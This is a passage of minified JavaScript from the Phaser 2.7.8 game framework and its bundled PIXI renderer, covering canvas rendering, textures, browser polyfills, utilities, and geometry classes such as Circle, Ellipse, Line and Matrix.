a=this.gl;a.deleteFramebuffer(this.frameBuffer),a.deleteTexture(this.texture),this.frameBuffer=null,this.texture=null},d.CanvasBuffer=function(a,b){this.width=a,this.height=b,this.canvas=Phaser.CanvasPool.create(this,this.width,this.height),this.context=this.canvas.getContext("2d"),this.canvas.width=a,this.canvas.height=b},d.CanvasBuffer.prototype.constructor=d.CanvasBuffer,d.CanvasBuffer.prototype.clear=function(){this.context.setTransform(1,0,0,1,0,0),this.context.clearRect(0,0,this.width,this.height)},d.CanvasBuffer.prototype.resize=function(a,b){this.width=this.canvas.width=a,this.height=this.canvas.height=b},d.CanvasBuffer.prototype.destroy=function(){Phaser.CanvasPool.remove(this)},d.CanvasMaskManager=function(){},d.CanvasMaskManager.prototype.constructor=d.CanvasMaskManager,d.CanvasMaskManager.prototype.pushMask=function(a,b){var c=b.context;c.save();var e=a.alpha,f=a.worldTransform,g=b.resolution;c.setTransform(f.a*g,f.b*g,f.c*g,f.d*g,f.tx*g,f.ty*g),d.CanvasGraphics.renderGraphicsMask(a,c),c.clip(),a.worldAlpha=e},d.CanvasMaskManager.prototype.popMask=function(a){a.context.restore()},d.CanvasTinter=function(){},d.CanvasTinter.getTintedTexture=function(a,b){var c=a.tintedTexture||Phaser.CanvasPool.create(this);return d.CanvasTinter.tintMethod(a.texture,b,c),c},d.CanvasTinter.tintWithMultiply=function(a,b,c){var d=c.getContext("2d"),e=a.crop,f=e.width,g=e.height;a.rotated&&(f=g,g=e.width),c.width===f&&c.height===g||(c.width=f,c.height=g),d.clearRect(0,0,f,g),d.fillStyle="#"+("00000"+(0|b).toString(16)).substr(-6),d.fillRect(0,0,f,g),d.globalCompositeOperation="multiply",d.drawImage(a.baseTexture.source,e.x,e.y,f,g,0,0,f,g),d.globalCompositeOperation="destination-atop",d.drawImage(a.baseTexture.source,e.x,e.y,f,g,0,0,f,g)},d.CanvasTinter.tintWithPerPixel=function(a,b,c){var e=c.getContext("2d"),f=a.crop,g=f.width,h=f.height;a.rotated&&(g=h,h=f.width),c.width===g&&c.height===h||(c.width=g,c.height=h),e.globalCompositeOperation="copy",e.drawImage(a.baseTexture.source,f.x,f.y,g,h,0,0,g,h);for(var i=Phaser.Color.hexToRGBArray(b),j=i[0],k=i[1],l=i[2],m=e.getImageData(0,0,g,h),n=m.data,o=0;o<n.length;o+=4)if(n[o+0]*=j,n[o+1]*=k,n[o+2]*=l,!d.CanvasTinter.canHandleAlpha){var p=n[o+3];n[o+0]/=255/p,n[o+1]/=255/p,n[o+2]/=255/p}e.putImageData(m,0,0)},d.CanvasRenderer=function(a){this.game=a,d.defaultRenderer||(d.defaultRenderer=this),this.type=Phaser.CANVAS,this.resolution=a.resolution,this.clearBeforeRender=a.clearBeforeRender,this.transparent=a.transparent,this.autoResize=!1,this.width=a.width*this.resolution,this.height=a.height*this.resolution,this.view=a.canvas,this.context=this.view.getContext("2d",{alpha:this.transparent}),this.refresh=!0,this.count=0,this.maskManager=new d.CanvasMaskManager,this.renderSession={context:this.context,maskManager:this.maskManager,scaleMode:null,smoothProperty:Phaser.Canvas.getSmoothingPrefix(this.context),roundPixels:!1},this.mapBlendModes(),this.resize(this.width,this.height)},d.CanvasRenderer.prototype.constructor=d.CanvasRenderer,d.CanvasRenderer.prototype.render=function(a){this.context.setTransform(1,0,0,1,0,0),this.context.globalAlpha=1,this.renderSession.currentBlendMode=0,this.renderSession.shakeX=this.game.camera._shake.x,this.renderSession.shakeY=this.game.camera._shake.y,this.context.globalCompositeOperation="source-over",navigator.isCocoonJS&&this.view.screencanvas&&(this.context.fillStyle="black",this.context.clear()),this.clearBeforeRender&&(this.transparent?this.context.clearRect(0,0,this.width,this.height):a._bgColor&&(this.context.fillStyle=a._bgColor.rgba,this.context.fillRect(0,0,this.width,this.height))),this.renderDisplayObject(a)},d.CanvasRenderer.prototype.setTexturePriority=function(a){},d.CanvasRenderer.prototype.destroy=function(a){void 0===a&&(a=!0),a&&this.view.parent&&this.view.parent.removeChild(this.view),this.view=null,this.context=null,this.maskManager=null,this.renderSession=null},d.CanvasRenderer.prototype.resize=function(a,b){this.width=a*this.resolution,this.height=b*this.resolution,this.view.width=this.width,this.view.height=this.height,this.autoResize&&(this.view.style.width=this.width/this.resolution+"px",this.view.style.height=this.height/this.resolution+"px"),this.renderSession.smoothProperty&&(this.context[this.renderSession.smoothProperty]=this.renderSession.scaleMode===d.scaleModes.LINEAR)},d.CanvasRenderer.prototype.renderDisplayObject=function(a,b,c){this.renderSession.context=b||this.context,this.renderSession.resolution=this.resolution,a._renderCanvas(this.renderSession,c)},d.CanvasRenderer.prototype.mapBlendModes=function(){if(!d.blendModesCanvas){var a=[],b=d.blendModes,c=this.game.device.canUseMultiply;a[b.NORMAL]="source-over",a[b.ADD]="lighter",a[b.MULTIPLY]=c?"multiply":"source-over",a[b.SCREEN]=c?"screen":"source-over",a[b.OVERLAY]=c?"overlay":"source-over",a[b.DARKEN]=c?"darken":"source-over",a[b.LIGHTEN]=c?"lighten":"source-over",a[b.COLOR_DODGE]=c?"color-dodge":"source-over",a[b.COLOR_BURN]=c?"color-burn":"source-over",a[b.HARD_LIGHT]=c?"hard-light":"source-over",a[b.SOFT_LIGHT]=c?"soft-light":"source-over",a[b.DIFFERENCE]=c?"difference":"source-over",a[b.EXCLUSION]=c?"exclusion":"source-over",a[b.HUE]=c?"hue":"source-over",a[b.SATURATION]=c?"saturation":"source-over",a[b.COLOR]=c?"color":"source-over",a[b.LUMINOSITY]=c?"luminosity":"source-over",d.blendModesCanvas=a}},d.BaseTexture=function(a,b,c){this.resolution=c||1,this.width=100,this.height=100,this.scaleMode=b||d.scaleModes.DEFAULT,this.hasLoaded=!1,this.source=a,this.premultipliedAlpha=!0,this._glTextures=[],this.mipmap=!1,this.textureIndex=0,this._dirty=[!0,!0,!0,!0],a&&((this.source.complete||this.source.getContext)&&this.source.width&&this.source.height&&(this.hasLoaded=!0,this.width=this.source.naturalWidth||this.source.width,this.height=this.source.naturalHeight||this.source.height,this.dirty()),this.skipRender=!1,this._powerOf2=!1)},d.BaseTexture.prototype.constructor=d.BaseTexture,d.BaseTexture.prototype.forceLoaded=function(a,b){this.hasLoaded=!0,this.width=a,this.height=b,this.dirty()},d.BaseTexture.prototype.destroy=function(){this.source&&Phaser.CanvasPool.removeByCanvas(this.source),this.source=null,this.unloadFromGPU()},d.BaseTexture.prototype.updateSourceImage=function(a){console.warn("PIXI.BaseTexture.updateSourceImage is deprecated. Use Phaser.Sprite.loadTexture instead.")},d.BaseTexture.prototype.dirty=function(){for(var a=0;a<this._glTextures.length;a++)this._dirty[a]=!0},d.BaseTexture.prototype.unloadFromGPU=function(){this.dirty();for(var a=this._glTextures.length-1;a>=0;a--){var b=this._glTextures[a],c=d.glContexts[a];c&&b&&c.deleteTexture(b)}this._glTextures.length=0,this.dirty()},d.BaseTexture.fromCanvas=function(a,b,c){return 0===a.width&&(a.width=1),0===a.height&&(a.height=1),c=c||1,new d.BaseTexture(a,b,c)},d.TextureSilentFail=!1,d.Texture=function(a,b,c,e){this.noFrame=!1,b||(this.noFrame=!0,b=new d.Rectangle(0,0,1,1)),a instanceof d.Texture&&(a=a.baseTexture),this.baseTexture=a,this.frame=b,this.trim=e,this.valid=!1,this.isTiling=!1,this.requiresUpdate=!1,this.requiresReTint=!1,this._uvs=null,this.width=0,this.height=0,this.crop=c||new d.Rectangle(0,0,1,1),this.rotated=!1,a.hasLoaded&&(this.noFrame&&(b=new d.Rectangle(0,0,a.width,a.height)),this.setFrame(b))},d.Texture.prototype.constructor=d.Texture,d.Texture.prototype.onBaseTextureLoaded=function(){var a=this.baseTexture;this.noFrame&&(this.frame=new d.Rectangle(0,0,a.width,a.height)),this.setFrame(this.frame)},d.Texture.prototype.destroy=function(a){a&&this.baseTexture.destroy(),this.valid=!1},d.Texture.prototype.setFrame=function(a){if(this.noFrame=!1,this.frame=a,this.width=a.width,this.height=a.height,this.crop.x=a.x,this.crop.y=a.y,this.crop.width=a.width,this.crop.height=a.height,!this.trim&&(a.x+a.width>this.baseTexture.width||a.y+a.height>this.baseTexture.height)){if(!d.TextureSilentFail)throw new Error("Texture Error: frame does not fit inside the base Texture dimensions "+this);return void(this.valid=!1)}this.valid=a&&a.width&&a.height&&this.baseTexture.source&&this.baseTexture.hasLoaded,this.trim&&(this.width=this.trim.width,this.height=this.trim.height,this.frame.width=this.trim.width,this.frame.height=this.trim.height),this.valid&&this._updateUvs()},d.Texture.prototype._updateUvs=function(){this._uvs||(this._uvs=new d.TextureUvs);var a=this.crop,b=this.baseTexture.width,c=this.baseTexture.height;this._uvs.x0=a.x/b,this._uvs.y0=a.y/c,this._uvs.x1=(a.x+a.width)/b,this._uvs.y1=a.y/c,this._uvs.x2=(a.x+a.width)/b,this._uvs.y2=(a.y+a.height)/c,this._uvs.x3=a.x/b,this._uvs.y3=(a.y+a.height)/c},d.Texture.prototype._updateUvsInverted=function(){this._uvs||(this._uvs=new d.TextureUvs);var a=this.crop,b=this.baseTexture.width,c=this.baseTexture.height;this._uvs.x0=a.x/b,this._uvs.y0=a.y/c,this._uvs.x1=(a.x+a.height)/b,this._uvs.y1=a.y/c,this._uvs.x2=(a.x+a.height)/b,this._uvs.y2=(a.y+a.width)/c,this._uvs.x3=a.x/b,this._uvs.y3=(a.y+a.width)/c},d.Texture.fromCanvas=function(a,b){var c=d.BaseTexture.fromCanvas(a,b);return new d.Texture(c)},d.TextureUvs=function(){this.x0=0,this.y0=0,this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.x3=0,this.y3=0},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=d),exports.PIXI=d):"undefined"!=typeof define&&define.amd?define("PIXI",function(){return c.PIXI=d}()):c.PIXI=d,d}.call(this),function(){function a(a,b){this._scaleFactor=a,this._deltaMode=b,this.originalEvent=null}var b=this,c=c||{VERSION:"2.7.8",GAMES:[],AUTO:0,CANVAS:1,WEBGL:2,HEADLESS:3,WEBGL_MULTI:4,NONE:0,LEFT:1,RIGHT:2,UP:3,DOWN:4,SPRITE:0,BUTTON:1,IMAGE:2,GRAPHICS:3,TEXT:4,TILESPRITE:5,BITMAPTEXT:6,GROUP:7,RENDERTEXTURE:8,TILEMAP:9,TILEMAPLAYER:10,EMITTER:11,POLYGON:12,BITMAPDATA:13,CANVAS_FILTER:14,WEBGL_FILTER:15,ELLIPSE:16,SPRITEBATCH:17,RETROFONT:18,POINTER:19,ROPE:20,CIRCLE:21,RECTANGLE:22,LINE:23,MATRIX:24,POINT:25,ROUNDEDRECTANGLE:26,CREATURE:27,VIDEO:28,PENDING_ATLAS:-1,HORIZONTAL:0,VERTICAL:1,LANDSCAPE:0,PORTRAIT:1,ANGLE_UP:270,ANGLE_DOWN:90,ANGLE_LEFT:180,ANGLE_RIGHT:0,ANGLE_NORTH_EAST:315,ANGLE_NORTH_WEST:225,ANGLE_SOUTH_EAST:45,ANGLE_SOUTH_WEST:135,TOP_LEFT:0,TOP_CENTER:1,TOP_RIGHT:2,LEFT_TOP:3,LEFT_CENTER:4,LEFT_BOTTOM:5,CENTER:6,RIGHT_TOP:7,RIGHT_CENTER:8,RIGHT_BOTTOM:9,BOTTOM_LEFT:10,BOTTOM_CENTER:11,BOTTOM_RIGHT:12,blendModes:{NORMAL:0,ADD:1,MULTIPLY:2,SCREEN:3,OVERLAY:4,DARKEN:5,LIGHTEN:6,COLOR_DODGE:7,COLOR_BURN:8,HARD_LIGHT:9,SOFT_LIGHT:10,DIFFERENCE:11,EXCLUSION:12,HUE:13,SATURATION:14,COLOR:15,LUMINOSITY:16},scaleModes:{DEFAULT:0,LINEAR:0,NEAREST:1},PIXI:PIXI||{},_UID:0};if(Math.trunc||(Math.trunc=function(a){return a<0?Math.ceil(a):Math.floor(a)}),Function.prototype.bind||(Function.prototype.bind=function(){var a=Array.prototype.slice;return function(b){function c(){var f=e.concat(a.call(arguments));d.apply(this instanceof c?this:b,f)}var d=this,e=a.call(arguments,1);if("function"!=typeof d)throw new TypeError;return c.prototype=function a(b){if(b&&(a.prototype=b),!(this instanceof a))return new a}(d.prototype),c}}()),Array.isArray||(Array.isArray=function(a){return"[object Array]"===Object.prototype.toString.call(a)}),Array.prototype.forEach||(Array.prototype.forEach=function(a){"use strict";if(void 0===this||null===this)throw new TypeError;var b=Object(this),c=b.length>>>0;if("function"!=typeof a)throw new TypeError;for(var d=arguments.length>=2?arguments[1]:void 0,e=0;e<c;e++)e in b&&a.call(d,b[e],e,b)}),"function"!=typeof window.Uint32Array&&"object"!=typeof window.Uint32Array){var d=function(a){var b=new Array;window[a]=function(a){if("number"==typeof a){Array.call(this,a),this.length=a;for(var b=0;b<this.length;b++)this[b]=0}else{Array.call(this,a.length),this.length=a.length;for(var b=0;b<this.length;b++)this[b]=a[b]}},window[a].prototype=b,window[a].constructor=window[a]};d("Float32Array"),d("Uint32Array"),d("Uint16Array"),d("Int16Array"),d("ArrayBuffer")}window.console||(window.console={},window.console.log=window.console.assert=function(){},window.console.warn=window.console.assert=function(){}),Object.assign||(Object.assign=function(a,b){"use strict";if(null==a)throw new TypeError("Cannot convert undefined or null to object");for(var c=Object(a),d=Object.prototype.hasOwnProperty,e=1;e<arguments.length;e++){var f=arguments[e];if(null!=f)for(var g in f)d.call(f,g)&&(c[g]=f[g])}return c}),c.Utils={reverseString:function(a){return a.split("").reverse().join("")},getProperty:function(a,b){for(var c=b.split("."),d=c.pop(),e=c.length,f=1,g=c[0];f<e&&(a=a[g]);)g=c[f],f++;return a?a[d]:null},setProperty:function(a,b,c){for(var d=b.split("."),e=d.pop(),f=d.length,g=1,h=d[0];g<f&&(a=a[h]);)h=d[g],g++;return a&&(a[e]=c),a},chanceRoll:function(a){return void 0===a&&(a=50),a>0&&100*Math.random()<=a},randomChoice:function(a,b){return Math.random()<.5?a:b},parseDimension:function(a,b){var c=0,d=0;return"string"==typeof a?"%"===a.substr(-1)?(c=parseInt(a,10)/100,d=0===b?window.innerWidth*c:window.innerHeight*c):d=parseInt(a,10):d=a,d},pad:function(a,b,c,d){if(void 0===b)var b=0;if(void 0===c)var c=" ";if(void 0===d)var d=3;a=a.toString();var e=0;if(b+1>=a.length)switch(d){case 1:a=new Array(b+1-a.length).join(c)+a;break;case 3:var f=Math.ceil((e=b-a.length)/2),g=e-f;a=new Array(g+1).join(c)+a+new Array(f+1).join(c);break;default:a+=new Array(b+1-a.length).join(c)}return a},isPlainObject:function(a){if("object"!=typeof a||a.nodeType||a===a.window)return!1;try{if(a.constructor&&!{}.hasOwnProperty.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(a){return!1}return!0},extend:function(){var a,b,d,e,f,g,h=arguments[0]||{},i=1,j=arguments.length,k=!1;for("boolean"==typeof h&&(k=h,h=arguments[1]||{},i=2),j===i&&(h=this,--i);i<j;i++)if(null!=(a=arguments[i]))for(b in a)d=h[b],e=a[b],h!==e&&(k&&e&&(c.Utils.isPlainObject(e)||(f=Array.isArray(e)))?(f?(f=!1,g=d&&Array.isArray(d)?d:[]):g=d&&c.Utils.isPlainObject(d)?d:{},h[b]=c.Utils.extend(k,g,e)):void 0!==e&&(h[b]=e));return h},mixinPrototype:function(a,b,c){void 0===c&&(c=!1);for(var d=Object.keys(b),e=0;e<d.length;e++){var f=d[e],g=b[f];!c&&f in a||(!g||"function"!=typeof g.get&&"function"!=typeof g.set?a[f]=g:"function"==typeof g.clone?a[f]=g.clone():Object.defineProperty(a,f,g))}},mixin:function(a,b){if(!a||"object"!=typeof a)return b;for(var d in a){var e=a[d];if(!e.childNodes&&!e.cloneNode){var f=typeof a[d];a[d]&&"object"===f?typeof b[d]===f?b[d]=c.Utils.mixin(a[d],b[d]):b[d]=c.Utils.mixin(a[d],new e.constructor):b[d]=a[d]}}return b}},c.Circle=function(a,b,d){a=a||0,b=b||0,d=d||0,this.x=a,this.y=b,this._diameter=d,this._radius=0,d>0&&(this._radius=.5*d),this.type=c.CIRCLE},c.Circle.prototype={circumference:function(){return Math.PI*this._radius*2},random:function(a){void 0===a&&(a=new c.Point);var b=2*Math.PI*Math.random(),d=Math.random()+Math.random(),e=d>1?2-d:d,f=e*Math.cos(b),g=e*Math.sin(b);return a.x=this.x+f*this.radius,a.y=this.y+g*this.radius,a},getBounds:function(){return new c.Rectangle(this.x-this.radius,this.y-this.radius,this.diameter,this.diameter)},setTo:function(a,b,c){return this.x=a,this.y=b,this._diameter=c,this._radius=.5*c,this},copyFrom:function(a){return this.setTo(a.x,a.y,a.diameter)},copyTo:function(a){return a.x=this.x,a.y=this.y,a.diameter=this._diameter,a},distance:function(a,b){var d=c.Math.distance(this.x,this.y,a.x,a.y);return b?Math.round(d):d},clone:function(a){return void 0===a||null===a?a=new c.Circle(this.x,this.y,this.diameter):a.setTo(this.x,this.y,this.diameter),a},contains:function(a,b){return c.Circle.contains(this,a,b)},circumferencePoint:function(a,b,d){return c.Circle.circumferencePoint(this,a,b,d)},offset:function(a,b){return this.x+=a,this.y+=b,this},offsetPoint:function(a){return this.offset(a.x,a.y)},toString:function(){return"[{Phaser.Circle (x="+this.x+" y="+this.y+" diameter="+this.diameter+" radius="+this.radius+")}]"}},c.Circle.prototype.constructor=c.Circle,Object.defineProperty(c.Circle.prototype,"diameter",{get:function(){return this._diameter},set:function(a){a>0&&(this._diameter=a,this._radius=.5*a)}}),Object.defineProperty(c.Circle.prototype,"radius",{get:function(){return this._radius},set:function(a){a>0&&(this._radius=a,this._diameter=2*a)}}),Object.defineProperty(c.Circle.prototype,"left",{get:function(){return this.x-this._radius},set:function(a){a>this.x?(this._radius=0,this._diameter=0):this.radius=this.x-a}}),Object.defineProperty(c.Circle.prototype,"right",{get:function(){return this.x+this._radius},set:function(a){a<this.x?(this._radius=0,this._diameter=0):this.radius=a-this.x}}),Object.defineProperty(c.Circle.prototype,"top",{get:function(){return this.y-this._radius},set:function(a){a>this.y?(this._radius=0,this._diameter=0):this.radius=this.y-a}}),Object.defineProperty(c.Circle.prototype,"bottom",{get:function(){return this.y+this._radius},set:function(a){a<this.y?(this._radius=0,this._diameter=0):this.radius=a-this.y}}),Object.defineProperty(c.Circle.prototype,"area",{get:function(){return this._radius>0?Math.PI*this._radius*this._radius:0}}),Object.defineProperty(c.Circle.prototype,"empty",{get:function(){return 0===this._diameter},set:function(a){a===!0&&this.setTo(0,0,0)}}),c.Circle.contains=function(a,b,c){if(a.radius>0&&b>=a.left&&b<=a.right&&c>=a.top&&c<=a.bottom){return(a.x-b)*(a.x-b)+(a.y-c)*(a.y-c)<=a.radius*a.radius}return!1},c.Circle.equals=function(a,b){return a.x===b.x&&a.y===b.y&&a.diameter===b.diameter},c.Circle.intersects=function(a,b){return c.Math.distance(a.x,a.y,b.x,b.y)<=a.radius+b.radius},c.Circle.circumferencePoint=function(a,b,d,e){return void 0===d&&(d=!1),void 0===e&&(e=new c.Point),d===!0&&(b=c.Math.degToRad(b)),e.x=a.x+a.radius*Math.cos(b),e.y=a.y+a.radius*Math.sin(b),e},c.Circle.intersectsRectangle=function(a,b){var c=Math.abs(a.x-b.x-b.halfWidth);if(c>b.halfWidth+a.radius)return!1;var d=Math.abs(a.y-b.y-b.halfHeight);if(d>b.halfHeight+a.radius)return!1;if(c<=b.halfWidth||d<=b.halfHeight)return!0;var e=c-b.halfWidth,f=d-b.halfHeight;return e*e+f*f<=a.radius*a.radius},PIXI.Circle=c.Circle,c.Ellipse=function(a,b,d,e){a=a||0,b=b||0,d=d||0,e=e||0,this.x=a,this.y=b,this.width=d,this.height=e,this.type=c.ELLIPSE},c.Ellipse.prototype={setTo:function(a,b,c,d){return this.x=a,this.y=b,this.width=c,this.height=d,this},getBounds:function(){return new c.Rectangle(this.x-this.width,this.y-this.height,this.width,this.height)},copyFrom:function(a){return this.setTo(a.x,a.y,a.width,a.height)},copyTo:function(a){return a.x=this.x,a.y=this.y,a.width=this.width,a.height=this.height,a},clone:function(a){return void 0===a||null===a?a=new c.Ellipse(this.x,this.y,this.width,this.height):a.setTo(this.x,this.y,this.width,this.height),a},contains:function(a,b){return c.Ellipse.contains(this,a,b)},random:function(a){void 0===a&&(a=new c.Point);var b=Math.random()*Math.PI*2,d=Math.random();return a.x=Math.sqrt(d)*Math.cos(b),a.y=Math.sqrt(d)*Math.sin(b),a.x=this.x+a.x*this.width/2,a.y=this.y+a.y*this.height/2,a},toString:function(){return"[{Phaser.Ellipse (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+")}]"}},c.Ellipse.prototype.constructor=c.Ellipse,Object.defineProperty(c.Ellipse.prototype,"left",{get:function(){return this.x},set:function(a){this.x=a}}),Object.defineProperty(c.Ellipse.prototype,"right",{get:function(){return this.x+this.width},set:function(a){a<this.x?this.width=0:this.width=a-this.x}}),Object.defineProperty(c.Ellipse.prototype,"top",{get:function(){return this.y},set:function(a){this.y=a}}),Object.defineProperty(c.Ellipse.prototype,"bottom",{get:function(){return this.y+this.height},set:function(a){a<this.y?this.height=0:this.height=a-this.y}}),Object.defineProperty(c.Ellipse.prototype,"empty",{get:function(){return 0===this.width||0===this.height},set:function(a){a===!0&&this.setTo(0,0,0,0)}}),c.Ellipse.contains=function(a,b,c){if(a.width<=0||a.height<=0)return!1;var d=(b-a.x)/a.width-.5,e=(c-a.y)/a.height-.5;return d*=d,e*=e,d+e<.25},PIXI.Ellipse=c.Ellipse,c.Line=function(a,b,d,e){a=a||0,b=b||0,d=d||0,e=e||0,this.start=new c.Point(a,b),this.end=new c.Point(d,e),this.type=c.LINE},c.Line.prototype={setTo:function(a,b,c,d){return this.start.setTo(a,b),this.end.setTo(c,d),this},fromSprite:function(a,b,c){return void 0===c&&(c=!1),c?this.setTo(a.centerX,a.centerY,b.centerX,b.centerY):this.setTo(a.x,a.y,b.x,b.y)},fromAngle:function(a,b,c,d){return this.start.setTo(a,b),this.end.setTo(a+Math.cos(c)*d,b+Math.sin(c)*d),this},rotate:function(a,b){var c=(this.start.x+this.end.x)/2,d=(this.start.y+this.end.y)/2;return this.start.rotate(c,d,a,b),this.end.rotate(c,d,a,b),this},rotateAround:function(a,b,c,d){return this.start.rotate(a,b,c,d),this.end.rotate(a,b,c,d),this},intersects:function(a,b,d){return c.Line.intersectsPoints(this.start,this.end,a.start,a.end,b,d)},reflect:function(a){return c.Line.reflect(this,a)},midPoint:function(a){return void 0===a&&(a=new c.Point),a.x=(this.start.x+this.end.x)/2,a.y=(this.start.y+this.end.y)/2,a},centerOn:function(a,b){var c=(this.start.x+this.end.x)/2,d=(this.start.y+this.end.y)/2,e=a-c,f=b-d;this.start.add(e,f),this.end.add(e,f)},pointOnLine:function(a,b){return(a-this.start.x)*(this.end.y-this.start.y)==(this.end.x-this.start.x)*(b-this.start.y)},pointOnSegment:function(a,b){var c=Math.min(this.start.x,this.end.x),d=Math.max(this.start.x,this.end.x),e=Math.min(this.start.y,this.end.y),f=Math.max(this.start.y,this.end.y);return this.pointOnLine(a,b)&&a>=c&&a<=d&&b>=e&&b<=f},random:function(a){void 0===a&&(a=new c.Point);var b=Math.random();return a.x=this.start.x+b*(this.end.x-this.start.x),a.y=this.start.y+b*(this.end.y-this.start.y),a},coordinatesOnLine:function(a,b){void 0===a&&(a=1),void 0===b&&(b=[]);var c=Math.round(this.start.x),d=Math.round(this.start.y),e=Math.round(this.end.x),f=Math.round(this.end.y),g=Math.abs(e-c),h=Math.abs(f-d),i=c<e?1:-1,j=d<f?1:-1,k=g-h;b.push([c,d]);for(var l=1;c!==e||d!==f;){var m=k<<1;m>-h&&(k-=h,c+=i),m<g&&(k+=g,d+=j),l%a==0&&b.push([c,d]),l++}return b},clone:function(a){return void 0===a||null===a?a=new c.Line(this.start.x,this.start.y,this.end.x,this.end.y):a.setTo(this.start.x,this.start.y,this.end.x,this.end.y),a}},Object.defineProperty(c.Line.prototype,"length",{get:function(){return Math.sqrt((this.end.x-this.start.x)*(this.end.x-this.start.x)+(this.end.y-this.start.y)*(this.end.y-this.start.y))}}),Object.defineProperty(c.Line.prototype,"angle",{get:function(){return Math.atan2(this.end.y-this.start.y,this.end.x-this.start.x)}}),Object.defineProperty(c.Line.prototype,"slope",{get:function(){return(this.end.y-this.start.y)/(this.end.x-this.start.x)}}),Object.defineProperty(c.Line.prototype,"perpSlope",{get:function(){return-((this.end.x-this.start.x)/(this.end.y-this.start.y))}}),Object.defineProperty(c.Line.prototype,"x",{get:function(){return Math.min(this.start.x,this.end.x)}}),Object.defineProperty(c.Line.prototype,"y",{get:function(){return Math.min(this.start.y,this.end.y)}}),Object.defineProperty(c.Line.prototype,"left",{get:function(){return Math.min(this.start.x,this.end.x)}}),Object.defineProperty(c.Line.prototype,"right",{get:function(){return Math.max(this.start.x,this.end.x)}}),Object.defineProperty(c.Line.prototype,"top",{get:function(){return Math.min(this.start.y,this.end.y)}}),Object.defineProperty(c.Line.prototype,"bottom",{get:function(){return Math.max(this.start.y,this.end.y)}}),Object.defineProperty(c.Line.prototype,"width",{get:function(){return Math.abs(this.start.x-this.end.x)}}),Object.defineProperty(c.Line.prototype,"height",{get:function(){return Math.abs(this.start.y-this.end.y)}}),Object.defineProperty(c.Line.prototype,"normalX",{get:function(){return Math.cos(this.angle-1.5707963267948966)}}),Object.defineProperty(c.Line.prototype,"normalY",{get:function(){return Math.sin(this.angle-1.5707963267948966)}}),Object.defineProperty(c.Line.prototype,"normalAngle",{get:function(){return c.Math.wrap(this.angle-1.5707963267948966,-Math.PI,Math.PI)}}),c.Line.intersectsPoints=function(a,b,d,e,f,g){void 0===f&&(f=!0),void 0===g&&(g=new c.Point);var h=b.y-a.y,i=e.y-d.y,j=a.x-b.x,k=d.x-e.x,l=b.x*a.y-a.x*b.y,m=e.x*d.y-d.x*e.y,n=h*k-i*j;if(0===n)return null;if(g.x=(j*m-k*l)/n,g.y=(i*l-h*m)/n,f){var o=(e.y-d.y)*(b.x-a.x)-(e.x-d.x)*(b.y-a.y),p=((e.x-d.x)*(a.y-d.y)-(e.y-d.y)*(a.x-d.x))/o,q=((b.x-a.x)*(a.y-d.y)-(b.y-a.y)*(a.x-d.x))/o;return p>=0&&p<=1&&q>=0&&q<=1?g:null}return g},c.Line.intersects=function(a,b,d,e){return c.Line.intersectsPoints(a.start,a.end,b.start,b.end,d,e)},c.Line.intersectsRectangle=function(a,b){if(0===a.length||b.empty)return!1;var c=a.start.x,d=a.start.y,e=a.end.x,f=a.end.y,g=b.x,h=b.y,i=b.right,j=b.bottom,k=0;if(c>=g&&c<=i&&d>=h&&d<=j||e>=g&&e<=i&&f>=h&&f<=j)return!0;if(c<g&&e>=g){if((k=d+(f-d)*(g-c)/(e-c))>h&&k<=j)return!0}else if(c>i&&e<=i&&(k=d+(f-d)*(i-c)/(e-c))>=h&&k<=j)return!0;if(d<h&&f>=h){if((k=c+(e-c)*(h-d)/(f-d))>=g&&k<=i)return!0}else if(d>j&&f<=j&&(k=c+(e-c)*(j-d)/(f-d))>=g&&k<=i)return!0;return!1},c.Line.reflect=function(a,b){return 2*b.normalAngle-3.141592653589793-a.angle},c.Matrix=function(a,b,d,e,f,g){void 0!==a&&null!==a||(a=1),void 0!==b&&null!==b||(b=0),void 0!==d&&null!==d||(d=0),void 0!==e&&null!==e||(e=1),void 0!==f&&null!==f||(f=0),void 0!==g&&null!==g||(g=0),this.a=a,this.b=b,this.c=d,this.d=e,this.tx=f,this.ty=g,this.type=c.MATRIX},c.Matrix.prototype={fromArray:function(a){return this.setTo(a[0],a[1],a[3],a[4],a[2],a[5])},setTo:function(a,b,c,d,e,f){return this.a=a,this.b=b,this.c=c,this.d=d,this.tx=e,this.ty=f,this},clone:function(a){return void 0===a||null===a?a=new c.Matrix(this.a,this.b,this.c,this.d,this.tx,this.ty):(a.a=this.a,a.b=this.b,a.c=this.c,a.d=this.d,a.tx=this.tx,a.ty=this.ty),a},copyTo:function(a){return a.copyFrom(this),a},copyFrom:function(a){return this.a=a.a,this.b=a.b,this.c=a.c,this.d=a.d,this.tx=a.tx,this.ty=a.ty,this},toArray:function(a,b){return void 0===b&&(b=new Float32Array(9)),a?(b[0]=this.a,b[1]=this.b,b[2]=0,b[3]=this.c,b[4]=this.d,b[5]=0,b[6]=this.tx,b[7]=this.ty,b[8]=1):(b[0]=this.a,b[1]=this.c,b[2]=this.tx,b[3]=this.b,b[4]=this.d,b[5]=this.ty,b[6]=0,b[7]=0,b[8]=1),b},apply:function(a,b){return void 0===b&&(b=new c.Point),b.x=this.a*a.x+this.c*a.y+this.tx,b.y=this.b*a.x+this.d*a.y+this.ty,b},applyInverse:function(a,b){void 0===b&&(b=new c.Point);var d=1/(this.a*this.d+this.c*-this.b),e=a.x,f=a.y;return b.x=this.d*d*e+-this.c*d*f+(this.ty*this.c-this.tx*this.d)*d,b.y=this.a*d*f+-this.b*d*e+(-this.ty*this.a+this.tx*this.b)*d,b},translate:function(a,b){return this.tx+=a,this.ty+=b,this},scale:function(a,b){return this.a*=a,this.d*=b,this.c*=a,this.b*=b,this.tx*=a,this.ty*=b,this},rotate:function(a){var b=Math.cos(a),c=Math.sin(a),d=this.a,e=this.c,f=this.tx;return this.a=d*b-this.b*c,this.b=d*c+this.b*b,this.c=e*b-this.d*c,this.d=e*c+this.d*b,this.tx=f*b-this.ty*c,this.ty=f*c+this.ty*b,this},append:function(a){var b=this.a,c=this.b,d=this.c,e=this.d;return this.a=a.a*b+a.b*d,this.b=a.a*c+a.b*e,this.c=a.c*b+a.d*d,this.d=a.c*c+a.d*e,this.tx=a.tx*b+a.ty*d+this.tx,this.ty=a.tx*c+a.ty*e+this.ty,this},identity:function(){return this.setTo(1,0,0,1,0,0)}},c.identityMatrix=new 